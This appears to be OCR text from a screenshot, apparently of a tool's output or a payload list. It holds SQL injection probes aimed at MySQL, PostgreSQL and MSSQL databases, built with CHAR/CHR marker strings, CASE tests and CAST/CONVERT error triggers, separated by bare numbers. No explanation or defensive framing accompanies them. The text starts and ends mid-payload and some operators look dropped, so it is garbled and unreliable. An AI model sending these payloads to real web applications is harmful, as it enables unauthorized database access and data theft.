
CHAR(113) CHAR(113) CHAR(113),(SELECT
(CASE WHEN (1756=1756) THEN CHAR(49)
ELSE CHAR(48) END)),CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113))
1456
AND 1756=CONCAT(CHAR(113) CHAR(113)
CHAR(113) CHAR(113) CHAR(113),(SELECT
(CASE WHEN (1756=1756) THEN CHAR(49)
ELSE CHAR(48) END)),CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113))-- zTRS
1422
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1270
AND 2946=CONVERT(INT,(SELECT
CHAR(113) CHAR(113) CHAR(113) CHAR(113)